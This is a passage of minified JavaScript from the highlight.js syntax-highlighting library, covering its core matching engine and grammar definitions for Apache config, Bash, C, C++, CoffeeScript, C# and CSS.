IN:function(a){return Object.assign(a,{"on:begin":(a,b)=>{b.data._beginMatch=a[1]},"on:end":(b,a)=>{a.data._beginMatch!==b[1]&&a.ignoreMatch()}})}}),o="of and for in not or if then".split(" ");function x(b,a){return a?+a:function(a){return o.includes(a.toLowerCase())}(b)?0:1}const y={props:["language","code","autodetect"],data:function(){return{detectedLanguage:"",unknownLanguage:!1}},computed:{className(){return this.unknownLanguage?"":"hljs "+this.detectedLanguage},highlighted(){if(!this.autoDetect&&!hljs.getLanguage(this.language))return console.warn(`The language "${this.language}" you specified could not be found.`),this.unknownLanguage=!0,b(this.code);let a;return this.autoDetect?(a=hljs.highlightAuto(this.code),this.detectedLanguage=a.language):(a=hljs.highlight(this.language,this.code,this.ignoreIllegals),this.detectectLanguage=this.language),a.value},autoDetect(){return!(this.language&&(a=this.autodetect,!a&&""!==a));var a},ignoreIllegals:()=>!0},render(a){return a("pre",{},[a("code",{class:this.className,domProps:{innerHTML:this.highlighted}})])}},z={install(a){a.component("highlightjs",y)}},g=b,k=a,{nodeStream:i,mergeStreams:D}=l,s=Symbol("nomatch");return function(d){var G=[],h=Object.create(null),q=Object.create(null),v=[],j=!0,H=/(^(<[^>]+>|\t|)+|\n)/gm,t="Could not find the language '{}', did you forget to load/include a language module?",b;const C={disableAutodetect:!0,name:"Plain text",contains:[]};b={noHighlightRe:/^(no-?highlight)$/i,languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",tabReplace:null,useBR:!1,languages:null,__emitter:A};function F(a){return b.noHighlightRe.test(a)}function u(c,d,e,f){var a={code:d,language:c},b;return m("before:highlight",a),b=a.result?a.result:o(a.language,a.code,e,f),b.code=a.code,m("after:highlight",b),b}function o(m,G,F,E){var k=G,q,u,H,y,c,C,i,d,p,l,w,v;function D(a,b){var c=u.case_insensitive?b[0].toLowerCase():b[0];return Object.prototype.hasOwnProperty.call(a.keywords,c)&&a.keywords[c]}function z(){null!=c.subLanguage?function(){if(""!==d){var a=null;if("string"==typeof c.subLanguage){if(!h[c.subLanguage])return void i.addText(d);a=o(c.subLanguage,d,!0,C[c.subLanguage]),C[c.subLanguage]=a.top}else a=r(d,c.subLanguage.length?c.subLanguage:null);c.relevance>0&&(p+=a.relevance),i.addSublanguage(a.emitter,a.language)}}():function(){if(!c.keywords)return void i.addText(d);let e=0;c.keywordPatternRe.lastIndex=0;let a=c.keywordPatternRe.exec(d),b="";for(;a;){b+=d.substring(e,a.index);const f=D(c,a);if(f){const[c,d]=f;i.addText(b),b="",p+=d,i.addKeyword(a[0],c)}else b+=a[0];e=c.keywordPatternRe.lastIndex,a=c.keywordPatternRe.exec(d)}b+=d.substr(e),i.addText(b)}(),d=""}function B(a){return a.className&&i.openNode(a.className),c=Object.create(a,{parent:{value:c}})}function I(a){return 0===c.matcher.regexIndex?(d+=a[0],1):(v=!0,0)}q={};function A(f,a){var b=a&&a[0],e;if(d+=f,null==b)return z(),0;if("begin"===q.type&&"end"===a.type&&q.index===a.index&&""===b){if(d+=k.slice(a.index,a.index+1),!j){const a=Error("0 width match regex");throw a.languageName=m,a.badRule=q.rule,a}return 1}if(q=a,"begin"===a.type)return function(c){var b=c[0],a=c.rule;const e=new n(a),f=[a.__beforeBegin,a["on:begin"]];for(const a of f)if(a&&(a(c,e),e.ignore))return I(b);return a&&a.endSameAsBegin&&(a.endRe=RegExp(b.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&"),"m")),a.skip?d+=b:(a.excludeBegin&&(d+=b),z(),a.returnBegin||a.excludeBegin||(d=b)),B(a),a.returnBegin?0:b.length}(a);if("illegal"===a.type&&!F){const a=Error('Illegal lexeme "'+b+'" for mode "'+(c.className||"<unnamed>")+'"');throw a.mode=c,a}if("end"===a.type)if(e=function(f){var e=f[0],g=k.substr(f.index),a=function e(a,c,d){let b=function(a,c){var b=a&&a.exec(c);return b&&0===b.index}(a.endRe,d);if(b){if(a["on:end"]){const d=new n(a);a["on:end"](c,d),d.ignore&&(b=!1)}if(b){for(;a.endsParent&&a.parent;)a=a.parent;return a}}if(a.endsWithParent)return e(a.parent,c,d)}(c,f,g),b;if(!a)return s;b=c,b.skip?d+=e:(b.returnEnd||b.excludeEnd||(d+=e),z(),b.excludeEnd&&(d=e));do c.className&&i.closeNode(),c.skip||c.subLanguage||(p+=c.relevance),c=c.parent;while(c!==a.parent)return a.starts&&(a.endSameAsBegin&&(a.starts.endRe=a.endRe),B(a.starts)),b.returnEnd?0:e.length}(a),e!==s)return e;if("illegal"===a.type&&""===b)return 1;if(w>1e5&&w>3*a.index)throw Error("potential infinite loop, way more iterations than matches");return d+=b,b.length}if(u=f(m),!u)throw console.error(t.replace("{}",m)),Error('Unknown language: "'+m+'"');H=function(b){function c(a,c){return RegExp(e(a),"m"+(b.case_insensitive?"i":"")+(c?"g":""))}class d{constructor(){this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}addRule(b,a){a.position=this.position++,this.matchIndexes[this.matchAt]=a,this.regexes.push([a,b]),this.matchAt+=function(a){return RegExp(a.toString()+"|").exec("").length-1}(b)+1}compile(){0===this.regexes.length&&(this.exec=()=>null);const a=this.regexes.map(a=>a[1]);this.matcherRe=c(function(f,i="|"){for(var j=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./,g=0,b="",d=0,h,c,a;d<f.length;d++){h=g+=1,c=e(f[d]);for(d>0&&(b+=i),b+="(";c.length>0;){if(a=j.exec(c),null==a){b+=c;break}b+=c.substring(0,a.index),c=c.substring(a.index+a[0].length),"\\"===a[0][0]&&a[1]?b+="\\"+(+a[1]+h):(b+=a[0],"("===a[0]&&g++)}b+=")"}return b}(a),!0),this.lastIndex=0}exec(c){this.matcherRe.lastIndex=this.lastIndex;const a=this.matcherRe.exec(c);if(!a)return null;const b=a.findIndex((a,b)=>b>0&&void 0!==a),d=this.matchIndexes[b];return a.splice(0,b),Object.assign(a,d)}}class f{constructor(){this.rules=[],this.multiRegexes=[],this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(a){if(this.multiRegexes[a])return this.multiRegexes[a];const b=new d;return this.rules.slice(a).forEach(([a,c])=>b.addRule(a,c)),b.compile(),this.multiRegexes[a]=b,b}resumingScanAtSamePosition(){return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(b,a){this.rules.push([b,a]),"begin"===a.type&&this.count++}exec(b){const c=this.getMatcher(this.regexIndex);c.lastIndex=this.lastIndex;let a=c.exec(b);if(this.resumingScanAtSamePosition())if(a&&a.index===this.lastIndex);else{const c=this.getMatcher(0);c.lastIndex=this.lastIndex+1,a=c.exec(b)}return a&&(this.regexIndex+=a.position+1,this.regexIndex===this.count&&this.considerAll()),a}}function g(a,b){const c=a.input[a.index-1],d=a.input[a.index+a[0].length];"."!==c&&"."!==d||b.ignoreMatch()}if(b.contains&&b.contains.includes("self"))throw Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.");return function k(d,i){const h=d;if(d.compiled)return h;d.compiled=!0,d.__beforeBegin=null,d.keywords=d.keywords||d.beginKeywords;let j=null;if("object"==typeof d.keywords&&(j=d.keywords.$pattern,delete d.keywords.$pattern),d.keywords&&(d.keywords=function(a,d){var b={};return"string"==typeof a?c("keyword",a):Object.keys(a).forEach(function(b){c(b,a[b])}),b;function c(c,a){d&&(a=a.toLowerCase()),a.split(" ").forEach(function(d){var a=d.split("|");b[a[0]]=[c,x(a[0],a[1])]})}}(d.keywords,b.case_insensitive)),d.lexemes&&j)throw Error("ERR: Prefer `keywords.$pattern` to `mode.lexemes`, BOTH are not allowed. (see mode reference) ");return h.keywordPatternRe=c(d.lexemes||j||/\w+/,!0),i&&(d.beginKeywords&&(d.begin="\\b("+d.beginKeywords.split(" ").join("|")+")(?=\\b|\\s)",d.__beforeBegin=g),d.begin||(d.begin=/\B|\b/),h.beginRe=c(d.begin),d.endSameAsBegin&&(d.end=d.begin),d.end||d.endsWithParent||(d.end=/\B|\b/),d.end&&(h.endRe=c(d.end)),h.terminator_end=e(d.end)||"",d.endsWithParent&&i.terminator_end&&(h.terminator_end+=(d.end?"|":"")+i.terminator_end)),d.illegal&&(h.illegalRe=c(d.illegal)),void 0===d.relevance&&(d.relevance=1),d.contains||(d.contains=[]),d.contains=[].concat(...d.contains.map(function(b){return function(b){return b.variants&&!b.cached_variants&&(b.cached_variants=b.variants.map(function(c){return a(b,{variants:null},c)})),b.cached_variants?b.cached_variants:function b(a){return!!a&&(a.endsWithParent||b(a.starts))}(b)?a(b,{starts:b.starts?a(b.starts):null}):Object.isFrozen(b)?a(b):b}("self"===b?d:b)})),d.contains.forEach(function(a){k(a,h)}),d.starts&&k(d.starts,i),h.matcher=function(a){const b=new f;return a.contains.forEach(a=>b.addRule(a.begin,{rule:a,type:"begin"})),a.terminator_end&&b.addRule(a.terminator_end,{type:"end"}),a.illegal&&b.addRule(a.illegal,{type:"illegal"}),b}(h),h}(b)}(u),y="",c=E||H,C={},i=new b.__emitter(b),!function(){for(var b=[],a=c;a!==u;a=a.parent)a.className&&b.unshift(a.className);b.forEach(a=>i.openNode(a))}(),d="",p=0,l=0,w=0,v=!1;try{for(c.matcher.considerAll();;){w++,v?v=!1:c.matcher.considerAll(),c.matcher.lastIndex=l;const a=c.matcher.exec(k);if(!a)break;const b=A(k.substring(l,a.index),a);l=a.index+b}return A(k.substr(l)),i.closeAllNodes(),i.finalize(),y=i.toHTML(),{relevance:p,value:y,language:m,illegal:!1,emitter:i,top:c}}catch(a){if(a.message&&a.message.includes("Illegal"))return{illegal:!0,illegalBy:{msg:a.message,context:k.slice(l-100,l+100),mode:a.mode},sofar:y,relevance:0,value:g(k),emitter:i};if(j)return{illegal:!1,relevance:0,value:g(k),emitter:i,language:m,top:c,errorRaised:a};throw a}}function r(e,d){d=d||b.languages||Object.keys(h);var a=function(a){const c={relevance:0,emitter:new b.__emitter(b),value:g(a),illegal:!1,top:C};return c.emitter.addText(a),c}(e),c=a;return d.filter(f).filter(w).forEach(function(d){var b=o(d,e,!1);b.language=d,b.relevance>c.relevance&&(c=b),b.relevance>a.relevance&&(c=a,a=b)}),c.language&&(a.second_best=c),a}function y(a){return b.tabReplace||b.useBR?a.replace(H,a=>"\n"===a?b.useBR?"<br>":a:b.tabReplace?a.replace(/\t/g,b.tabReplace):a):a}function B(c){let e=null;const d=function(a){var d=a.className+" ",e;d+=a.parentNode?a.parentNode.className:"";const c=b.languageDetectRe.exec(d);return c?(e=f(c[1]),e||(console.warn(t.replace("{}",c[1])),console.warn("Falling back to no-highlight mode for this block.",a)),e?c[1]:"no-highlight"):d.split(/\s+/).find(a=>F(a)||f(a))}(c);if(F(d))return;m("before:highlightBlock",{block:c,language:d}),b.useBR?(e=document.createElement("div")).innerHTML=c.innerHTML.replace(/\n/g,"").replace(/<br[ /]*>/g,"\n"):e=c;const g=e.textContent,a=d?u(d,g,!0):r(g),h=i(e);if(h.length){const b=document.createElement("div");b.innerHTML=a.value,a.value=D(h,i(b),g)}a.value=y(a.value),m("after:highlightBlock",{block:c,result:a}),c.innerHTML=a.value,c.className=function(a,c,e){var d=c?q[c]:e,b=[a.trim()];return a.match(/\bhljs\b/)||b.push("hljs"),a.includes(d)||b.push(d),b.join(" ").trim()}(c.className,d,a.language),c.result={language:a.language,re:a.relevance,relavance:a.relevance},a.second_best&&(c.second_best={language:a.second_best.language,re:a.second_best.relevance,relavance:a.second_best.relevance})}const l=()=>{if(!l.called){l.called=!0;var a=document.querySelectorAll("pre code");G.forEach.call(a,B)}};function f(a){return a=(a||"").toLowerCase(),h[a]||h[q[a]]}function E(a,{languageName:b}){"string"==typeof a&&(a=[a]),a.forEach(a=>{q[a]=b})}function w(b){var a=f(b);return a&&!a.disableAutodetect}function m(b,c){var a=b;v.forEach(function(b){b[a]&&b[a](c)})}Object.assign(d,{highlight:u,highlightAuto:r,fixMarkup:function(a){return console.warn("fixMarkup is deprecated and will be removed entirely in v11.0"),console.warn("Please see https://github.com/highlightjs/highlight.js/issues/2534"),y(a)},highlightBlock:B,configure:function(a){b=k(b,a)},initHighlighting:l,initHighlightingOnLoad:function(){window.addEventListener("DOMContentLoaded",l,!1)},registerLanguage:function(b,c){var a=null;try{a=c(d)}catch(c){if(console.error("Language definition for '{}' could not be registered.".replace("{}",b)),!j)throw c;console.error(c),a=C}a.name||(a.name=b),h[b]=a,a.rawDefinition=c.bind(null,d),a.aliases&&E(a.aliases,{languageName:b})},listLanguages:function(){return Object.keys(h)},getLanguage:f,registerAliases:E,requireLanguage:function(a){var b=f(a);if(b)return b;throw Error("The '{}' language is required, but not loaded.".replace("{}",a))},autoDetection:w,inherit:k,addPlugin:function(a){v.push(a)},vuePlugin:z}),d.debugMode=function(){j=!1},d.safeMode=function(){j=!0},d.versionString="10.2.1";for(const a in c)"object"==typeof c[a]&&p(c[a]);return Object.assign(d,c),d}({})}();"object"==typeof exports&&"undefined"!=typeof module&&(module.exports=hljs),hljs.registerLanguage("apache",function(){"use strict";return function(a){var b={className:"number",begin:"\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}\\.\\d{1,3}(:\\d{1,5})?"};return{name:"Apache config",aliases:["apacheconf"],case_insensitive:!0,contains:[a.HASH_COMMENT_MODE,{className:"section",begin:"</?",end:">",contains:[b,{className:"number",begin:":\\d{1,5}"},a.inherit(a.QUOTE_STRING_MODE,{relevance:0})]},{className:"attribute",begin:/\w+/,relevance:0,keywords:{nomarkup:"order deny allow setenv rewriterule rewriteengine rewritecond documentroot sethandler errordocument loadmodule options header listen serverroot servername"},starts:{end:/$/,relevance:0,keywords:{literal:"on off all deny allow"},contains:[{className:"meta",begin:"\\s\\[",end:"\\]$"},{className:"variable",begin:"[\\$%]\\{",end:"\\}",contains:["self",{className:"number",begin:"[\\$%]\\d+"}]},b,{className:"number",begin:"\\d+"},a.QUOTE_STRING_MODE]}}],illegal:/\S/}}}()),hljs.registerLanguage("bash",function(){"use strict";return function(a){const b={};Object.assign(b,{className:"variable",variants:[{begin:/\$[\w\d#@][\w\d_]*/},{begin:/\$\{/,end:/\}/,contains:[{begin:/:-/,contains:[b]}]}]});const c={className:"subst",begin:/\$\(/,end:/\)/,contains:[a.BACKSLASH_ESCAPE]},d={className:"string",begin:/"/,end:/"/,contains:[a.BACKSLASH_ESCAPE,b,c]};c.contains.push(d);const e={begin:/\$\(\(/,end:/\)\)/,contains:[{begin:/\d+#[0-9a-f]+/,className:"number"},a.NUMBER_MODE,b]},f=a.SHEBANG({binary:"(fish|bash|zsh|sh|csh|ksh|tcsh|dash|scsh)",relevance:10}),g={className:"function",begin:/\w[\w\d_]*\s*\(\s*\)\s*\{/,returnBegin:!0,contains:[a.inherit(a.TITLE_MODE,{begin:/\w[\w\d_]*/})],relevance:0};return{name:"Bash",aliases:["sh","zsh"],keywords:{$pattern:/\b-?[a-z\._-]+\b/,keyword:"if then else elif fi for while in do done case esac function",literal:"true false",built_in:"break cd continue eval exec exit export getopts hash pwd readonly return shift test times trap umask unset alias bind builtin caller command declare echo enable help let local logout mapfile printf read readarray source type typeset ulimit unalias set shopt autoload bg bindkey bye cap chdir clone comparguments compcall compctl compdescribe compfiles compgroups compquote comptags comptry compvalues dirs disable disown echotc echoti emulate fc fg float functions getcap getln history integer jobs kill limit log noglob popd print pushd pushln rehash sched setcap setopt stat suspend ttyctl unfunction unhash unlimit unsetopt vared wait whence where which zcompile zformat zftp zle zmodload zparseopts zprof zpty zregexparse zsocket zstyle ztcp",_:"-ne -eq -lt -gt -f -d -e -s -l -a"},contains:[f,a.SHEBANG(),g,e,a.HASH_COMMENT_MODE,d,{className:"",begin:/\\"/},{className:"string",begin:/'/,end:/'/},b]}}}()),hljs.registerLanguage("c-like",function(){"use strict";return function(a){function e(a){return"(?:"+a+")?"}var k="(decltype\\(auto\\)|"+e("[a-zA-Z_]\\w*::")+"[a-zA-Z_]\\w*"+e("<.*?>")+")",c={className:"keyword",begin:"\\b[a-z\\d_]*_t\\b"},d={className:"string",variants:[{begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[a.BACKSLASH_ESCAPE]},{begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",end:"'",illegal:"."},a.END_SAME_AS_BEGIN({begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},g={className:"number",variants:[{begin:"\\b(0b[01']+)"},{begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"}],relevance:0},h={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{"meta-keyword":"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"},contains:[{begin:/\\\n/,relevance:0},a.inherit(d,{className:"meta-string"}),{className:"meta-string",begin:/<.*?>/,end:/$/,illegal:"\\n"},a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE]},j={className:"title",begin:e("[a-zA-Z_]\\w*::")+a.IDENT_RE,relevance:0},i=e("[a-zA-Z_]\\w*::")+a.IDENT_RE+"\\s*\\(",b={keyword:"int float while private char char8_t char16_t char32_t catch import module export virtual operator sizeof dynamic_cast|10 typedef const_cast|10 const for static_cast|10 union namespace unsigned long volatile static protected bool template mutable if public friend do goto auto void enum else break extern using asm case typeid wchar_t short reinterpret_cast|10 default double register explicit signed typename try this switch continue inline delete alignas alignof constexpr consteval constinit decltype concept co_await co_return co_yield requires noexcept static_assert thread_local restrict final override atomic_bool atomic_char atomic_schar atomic_uchar atomic_short atomic_ushort atomic_int atomic_uint atomic_long atomic_ulong atomic_llong atomic_ullong new throw return and and_eq bitand bitor compl not not_eq or or_eq xor xor_eq",built_in:"std string wstring cin cout cerr clog stdin stdout stderr stringstream istringstream ostringstream auto_ptr deque list queue stack vector map set pair bitset multiset multimap unordered_set unordered_map unordered_multiset unordered_multimap priority_queue make_pair array shared_ptr abort terminate abs acos asin atan2 atan calloc ceil cosh cos exit exp fabs floor fmod fprintf fputs free frexp fscanf future isalnum isalpha iscntrl isdigit isgraph islower isprint ispunct isspace isupper isxdigit tolower toupper labs ldexp log10 log malloc realloc memchr memcmp memcpy memset modf pow printf putchar puts scanf sinh sin snprintf sprintf sqrt sscanf strcat strchr strcmp strcpy strcspn strlen strncat strncmp strncpy strpbrk strrchr strspn strstr tanh tan vfprintf vprintf vsprintf endl initializer_list unique_ptr _Bool complex _Complex imaginary _Imaginary",literal:"true false nullptr NULL"},f=[c,a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,g,d],l={variants:[{begin:/=/,end:/;/},{begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],keywords:b,contains:f.concat([{begin:/\(/,end:/\)/,keywords:b,contains:f.concat(["self"]),relevance:0}]),relevance:0},m={className:"function",begin:"("+k+"[\\*&\\s]+)+"+i,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,keywords:b,illegal:/[^\w\s\*&:<>]/,contains:[{begin:"decltype\\(auto\\)",keywords:b,relevance:0},{begin:i,returnBegin:!0,contains:[j],relevance:0},{className:"params",begin:/\(/,end:/\)/,keywords:b,relevance:0,contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,d,g,c,{begin:/\(/,end:/\)/,keywords:b,relevance:0,contains:["self",a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,d,g,c]}]},c,a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,h]};return{aliases:["c","cc","h","c++","h++","hpp","hh","hxx","cxx"],keywords:b,disableAutodetect:!0,illegal:"</",contains:[].concat(l,m,f,[h,{begin:"\\b(deque|list|queue|priority_queue|pair|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array)\\s*<",end:">",keywords:b,contains:["self",c]},{begin:a.IDENT_RE+"::",keywords:b},{className:"class",beginKeywords:"class struct",end:/[{;:]/,contains:[{begin:/</,end:/>/,contains:["self"]},a.TITLE_MODE]}]),exports:{preprocessor:h,strings:d,keywords:b}}}}()),hljs.registerLanguage("c",function(){"use strict";return function(b){var a=b.requireLanguage("c-like").rawDefinition();return a.name="C",a.aliases=["c","h"],a}}()),hljs.registerLanguage("coffeescript",function(){"use strict";const a=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],b=["true","false","null","undefined","NaN","Infinity"],c=[].concat(["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],["arguments","this","super","console","window","document","localStorage","module","global"],["Intl","DataView","Number","Math","Date","String","RegExp","Object","Function","Boolean","Error","Symbol","Set","Map","WeakSet","WeakMap","Proxy","Reflect","JSON","Promise","Float64Array","Int16Array","Int32Array","Int8Array","Uint16Array","Uint32Array","Float32Array","Array","Uint8Array","Uint8ClampedArray","ArrayBuffer"],["EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"]);return function(d){var g={keyword:a.concat(["then","unless","until","loop","by","when","and","or","is","isnt","not"]).filter((a=>b=>!a.includes(b))(["var","const","let","function","static"])).join(" "),literal:b.concat(["yes","no","on","off"]).join(" "),built_in:c.concat(["npm","print"]).join(" ")},e="[A-Za-z$_][0-9A-Za-z$_]*",f={className:"subst",begin:/#\{/,end:/}/,keywords:g},h=[d.BINARY_NUMBER_MODE,d.inherit(d.C_NUMBER_MODE,{starts:{end:"(\\s*/)?",relevance:0}}),{className:"string",variants:[{begin:/'''/,end:/'''/,contains:[d.BACKSLASH_ESCAPE]},{begin:/'/,end:/'/,contains:[d.BACKSLASH_ESCAPE]},{begin:/"""/,end:/"""/,contains:[d.BACKSLASH_ESCAPE,f]},{begin:/"/,end:/"/,contains:[d.BACKSLASH_ESCAPE,f]}]},{className:"regexp",variants:[{begin:"///",end:"///",contains:[f,d.HASH_COMMENT_MODE]},{begin:"//[gim]{0,3}(?=\\W)",relevance:0},{begin:/\/(?![ *]).*?(?![\\]).\/[gim]{0,3}(?=\W)/}]},{begin:"@"+e},{subLanguage:"javascript",excludeBegin:!0,excludeEnd:!0,variants:[{begin:"```",end:"```"},{begin:"`",end:"`"}]}],i,j;return f.contains=h,i=d.inherit(d.TITLE_MODE,{begin:e}),j={className:"params",begin:"\\([^\\(]",returnBegin:!0,contains:[{begin:/\(/,end:/\)/,keywords:g,contains:["self"].concat(h)}]},{name:"CoffeeScript",aliases:["coffee","cson","iced"],keywords:g,illegal:/\/\*/,contains:h.concat([d.COMMENT("###","###"),d.HASH_COMMENT_MODE,{className:"function",begin:"^\\s*"+e+"\\s*=\\s*(\\(.*\\))?\\s*\\B[-=]>",end:"[-=]>",returnBegin:!0,contains:[i,j]},{begin:/[:\(,=]\s*/,relevance:0,contains:[{className:"function",begin:"(\\(.*\\))?\\s*\\B[-=]>",end:"[-=]>",returnBegin:!0,contains:[j]}]},{className:"class",beginKeywords:"class",end:"$",illegal:/[:="\[\]]/,contains:[{beginKeywords:"extends",endsWithParent:!0,illegal:/[:="\[\]]/,contains:[i]},i]},{begin:e+":",end:":",returnBegin:!0,returnEnd:!0,relevance:0}])}}}()),hljs.registerLanguage("cpp",function(){"use strict";return function(b){var a=b.requireLanguage("c-like").rawDefinition();return a.disableAutodetect=!1,a.name="C++",a.aliases=["cc","c++","h++","hpp","hh","hxx","cxx"],a}}()),hljs.registerLanguage("csharp",function(){"use strict";return function(a){var d={keyword:"abstract as base bool break byte case catch char checked const continue decimal default delegate do double enum event explicit extern finally fixed float for foreach goto if implicit in init int interface internal is lock long object operator out override params private protected public readonly ref sbyte sealed short sizeof stackalloc static string struct switch this try typeof uint ulong unchecked unsafe ushort using virtual void volatile while add alias ascending async await by descending dynamic equals from get global group into join let nameof on orderby partial remove select set value var when where yield",literal:"null false true"},b=a.inherit(a.TITLE_MODE,{begin:"[a-zA-Z](\\.?\\w)*"}),c={className:"number",variants:[{begin:"\\b(0b[01']+)"},{begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)(u|U|l|L|ul|UL|f|F|b|B)"},{begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"}],relevance:0},f={className:"string",begin:'@"',end:'"',contains:[{begin:'""'}]},m=a.inherit(f,{illegal:/\n/}),h={className:"subst",begin:"{",end:"}",keywords:d},j=a.inherit(h,{illegal:/\n/}),i={className:"string",begin:/\$"/,end:'"',illegal:/\n/,contains:[{begin:"{{"},{begin:"}}"},a.BACKSLASH_ESCAPE,j]},e={className:"string",begin:/\$@"/,end:'"',contains:[{begin:"{{"},{begin:"}}"},{begin:'""'},h]},l=a.inherit(e,{illegal:/\n/,contains:[{begin:"{{"},{begin:"}}"},{begin:'""'},j]}),k,g,n,o;return h.contains=[e,i,f,a.APOS_STRING_MODE,a.QUOTE_STRING_MODE,c,a.C_BLOCK_COMMENT_MODE],j.contains=[l,i,m,a.APOS_STRING_MODE,a.QUOTE_STRING_MODE,c,a.inherit(a.C_BLOCK_COMMENT_MODE,{illegal:/\n/})],k={variants:[e,i,f,a.APOS_STRING_MODE,a.QUOTE_STRING_MODE]},g={begin:"<",end:">",contains:[{beginKeywords:"in out"},b]},n=a.IDENT_RE+"(<"+a.IDENT_RE+"(\\s*,\\s*"+a.IDENT_RE+")*>)?(\\[\\])?",o={begin:"@"+a.IDENT_RE,relevance:0},{name:"C#",aliases:["cs","c#"],keywords:d,illegal:/::/,contains:[a.COMMENT("///","$",{returnBegin:!0,contains:[{className:"doctag",variants:[{begin:"///",relevance:0},{begin:"<!--|-->"},{begin:"</?",end:">"}]}]}),a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,{className:"meta",begin:"#",end:"$",keywords:{"meta-keyword":"if else elif endif define undef warning error line region endregion pragma checksum"}},k,c,{beginKeywords:"class interface",end:/[{;=]/,illegal:/[^\s:,]/,contains:[{beginKeywords:"where class"},b,g,a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE]},{beginKeywords:"namespace",end:/[{;=]/,illegal:/[^\s:]/,contains:[b,a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE]},{beginKeywords:"record",end:/[{;=]/,illegal:/[^\s:]/,contains:[b,g,a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE]},{className:"meta",begin:"^\\s*\\[",excludeBegin:!0,end:"\\]",excludeEnd:!0,contains:[{className:"meta-string",begin:/"/,end:/"/}]},{beginKeywords:"new return throw await else",relevance:0},{className:"function",begin:"("+n+"\\s+)+"+a.IDENT_RE+"\\s*(\\<.+\\>)?\\s*\\(",returnBegin:!0,end:/\s*[{;=]/,excludeEnd:!0,keywords:d,contains:[{begin:a.IDENT_RE+"\\s*(\\<.+\\>)?\\s*\\(",returnBegin:!0,contains:[a.TITLE_MODE,g],relevance:0},{className:"params",begin:/\(/,end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:d,relevance:0,contains:[k,c,a.C_BLOCK_COMMENT_MODE]},a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE]},o]}}}()),hljs.registerLanguage("css",function(){"use strict";return function(a){var b={begin:/(?:[A-Z\_\.\-]+|--[a-zA-Z0-9_-]+)\s*:/,returnBegin:!0,end:";",endsWithParent:!0,contains:[{className:"attribute",begin:/\S/,end:":",excludeEnd:!0,starts:{endsWithParent:!0,excludeEnd:!0,contains:[{begin:/[\w-]+\(/,returnBegin:!0,contains:[{className:"built_in",begin:/[\w-]+/},{begin:/\(/,end:/\)/,contains:[a.APOS_STRING_MODE,a.QUOTE_STRING_MODE,a.CSS_NUMBER_MODE]}]},a.CSS_NUMBER_MODE,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,a.C_BLOCK_COMMENT_MODE,{className:"number",begin:"#[0-9A-Fa-f]+"},{className:"meta",begin:"!important"}]}}]};return{name:"CSS",case_insensitive:!0,illegal:/[=\/|'\$]/,contains:[a.C_BLOCK_COMMENT_MODE,{className:"selector-id",begin:/#[A-Za-z0-9_-]+/},{className:"selector-class",begin:/\.[A-Za-z0-9_-]+/},{className:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",contains:[a.APOS_STRING_MODE,a.QUOTE_STRING_MODE]},{className:"selector-pseudo",begin:/:(:)?[a-zA-Z0-9\_\-\+\(\)"'.]+/},{begin:"@(page|font-face)",lexemes:"@[a-z-]+",keywords:"@page @font-face"},{begin:"@",end:"[{;]",illegal:/:/,returnBegin:!0,contains:[{className:"keyword",begin:/@\-?\w[\w]*(\-\w+)*/},{begin:/\s/,endsWithParent:!0,excludeEnd:!0,relevance:0,keywords:"and or not only",contains:[{begin:/[a-z-]+:/,className:"attribute"},a.APOS_STRING_MODE,a.QUOTE_STRING_MODE,a.CSS_NUMBER_MODE]}]},{className:"selector-tag",begin:"[a-zA-Z-][a-zA-Z0-9_-]*",relevance:0},{begin:"{",end:"}",illegal:/\S/,contains:[a.C_BLOCK_COMMENT_MODE,b]}]}}}()),hljs.registerLanguage("diff",function(){"use strict";return function(a){return{name:"Diff",aliases:["patch"],contains:[{className:"meta",relevance:10,variants:[{begin:/^@@ +\-\d+,\d+ +\+\d+,\d+ +@@$/},{begin:/^\*\*\* 